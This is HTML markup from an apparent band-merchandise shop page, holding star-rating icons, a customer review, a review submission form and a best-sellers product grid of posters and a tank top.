  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olivia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 27, 2024</div>
                        <p class="mt-2 text-sm">I’m thrilled with the product and the service was outstanding.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://theusedmerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="466" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="480">
    <a href="https://theusedmerch.com/product/the-used-band-poster-rb0301-10" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1077/conversions/fpostersmallwall_texturesquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="The used Band Poster RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/the-used-band-poster-rb0301-10" class="capitalize hover:underline leading-3">The used Band Poster RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="474">
    <a href="https://theusedmerch.com/product/the-used-band-poster-rb0301-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1063/conversions/fpostersmallwall_texturesquare_product600x600.u1-small.jpg?w=250&amp;h=250"
                alt="The used band Poster RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/the-used-band-poster-rb0301-6" class="capitalize hover:underline leading-3">The used band Poster RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="444">
    <a href="https://theusedmerch.com/product/red-heart-tank-top-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1005/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u1-1-small.jpg?w=250&amp;h=250"
                alt="red heart Tank Top RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/red-heart-tank-top-rb0301" class="capitalize hover:underline leading-3">red heart Tank Top RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
